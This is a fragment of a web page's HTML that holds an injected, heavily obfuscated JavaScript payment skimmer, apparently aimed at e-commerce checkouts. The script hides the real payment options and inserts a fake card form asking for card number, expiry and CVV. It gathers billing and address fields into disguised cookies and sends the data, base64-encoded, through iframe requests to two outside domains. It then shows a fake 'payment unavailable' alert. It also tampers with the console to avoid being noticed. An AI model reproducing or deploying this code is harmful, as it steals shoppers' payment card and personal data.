_0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                                                            </div>
                                                            <div class="w-full mt-auto pt-15 text-blue-700">
                                                                <a style="--shadow-color:white"
